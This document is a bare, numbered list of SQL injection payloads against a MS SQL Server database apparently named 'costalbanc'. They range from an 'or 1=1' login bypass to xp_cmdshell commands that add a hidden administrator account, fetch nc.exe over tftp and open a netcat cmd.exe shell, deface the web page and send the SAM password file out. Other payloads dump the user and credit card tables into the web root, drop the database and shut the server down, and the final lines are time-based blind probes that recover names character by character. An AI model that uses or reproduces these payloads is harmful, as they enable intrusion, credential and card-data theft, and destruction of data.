 1.'

2.' or 1=1--

3.';insert into userinfo values ('x','x')

4.';create database hacker;--

5.';exec master. .xp_cmdshell "net user hacker hack /add";--

6.';exec master. .xp_cmdshell "net localgroup administrators hacker /add";--

7.';exec master. .xp_cmdshell "tftp -i 192.168.1.100 GET nc.exe";--

8.';exec master. .xp_cmdshell "nc --p 79 -d -e cmd.exe";--

9.';exec master. .xp_cmdshell "echo YOU ARE HACKED > c:\inetpub\wwwroot\default.htm";--

10.';exec master. .xp_cmdshell "cmd.exe /c calc.exe";--

11.';use master;exec sp_makewebtask 'c:\inetpub\wwwroot\db.htm','select * from sysdatabases';--

12.';use costalbanc;exec sp_makewebtask 'c:\inetpub\wwwroot\tab.htm','select * from sysobjects';--

13.';use costalbanc;exec sp_makewebtask 'c:\inetpub\wwwroot\users.htm','select * from userinfo';--

14.';use costalbanc;exec sp_makewebtask 'c:\inetpub\wwwroot\credits.htm','select * from creditcard';--

15.';use master; drop database costalbanc;--

16.';exec master. .xp_cmdshell "tftp -i 192.168.1.100 put c:\winnt\repair\sam sam";--

17.';shutdown with nowait;--

18.'; if user= 'dbo' waitfor delay '0:0:5'--

USER:-
1.';IF (LEN(USER)=3) waitfor delay '0:0:5'--

2.';IF (ASCII(LOWER(SUBSTRING((USER),1,1)))=100) waitfor delay '0:0:5'--

3.';IF (ASCII(LOWER(SUBSTRING((USER),2,1)))=98) waitfor delay '0:0:5'--

4.';IF (ASCII(LOWER(SUBSTRING((USER),3,1)))=111) waitfor delay '0:0:5'--

DB - costalbanc:-
1.'; IF (LEN(DB_NAME())=1) waitfor delay '0:0:5'--
2.'; IF (ASCII(LOWER(SUBSTRING((DB_NAME()),1,1)))=97) waitfor delay '0:0:5'--
3.'; IF (ASCII(LOWER(SUBSTRING((DB_NAME()),2,1)))=111) waitfor delay '0:0:5'--
4.'; IF (ASCII(LOWER(SUBSTRING((DB_NAME()),3,1)))=103) waitfor delay '0:0:5'--
5.'; IF (ASCII(LOWER(SUBSTRING((DB_NAME()),4,1)))=103) waitfor delay '0:0:5'--